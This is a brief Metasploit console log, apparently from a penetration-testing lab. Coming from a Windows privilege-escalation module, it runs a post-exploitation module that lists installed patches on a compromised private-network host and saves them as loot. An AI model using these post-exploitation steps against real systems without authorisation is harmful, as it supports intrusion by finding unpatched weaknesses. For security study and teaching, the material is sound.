 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > use post/windows/gather/enum_patches
msf5 post(windows/gather/enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_patches) > set session 1
session ⇒ 1
msf5 post(windows/gather/enum_patches) > run
[*] Patch list saved to /home/kali/.msf4/loot/20201111043241_default_192.168.13.131_enum_patches_671597.txt
[*] KB2534111 applied
[*] KB2999226 applied
[*] KB976902 applied
[*] Post module execution completed
黑客Anony